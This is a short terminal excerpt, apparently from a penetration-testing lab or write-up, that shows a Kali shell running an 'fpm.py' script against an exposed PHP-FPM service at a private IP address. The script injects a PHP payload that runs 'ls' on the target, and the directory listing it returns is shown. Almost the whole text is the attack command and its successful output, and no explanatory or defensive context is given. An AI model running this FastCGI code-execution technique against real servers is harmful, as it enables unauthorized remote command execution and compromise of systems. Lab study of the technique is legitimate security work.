 (root💀kali)-[~]
# python fpm.py 192.168.3.151 /usr/local/lib/php/PEAR.php -c '<?php echo `ls`;?>'
X-Powered-By: PHP/8.1.1
Content-type: text/html; charset=UTF-8
Archive
Console
OS
PEAR
PEAR.php
Structures
System.php
XML
build
data
doc
extensions
pearcmd.php
peclcmd.php
test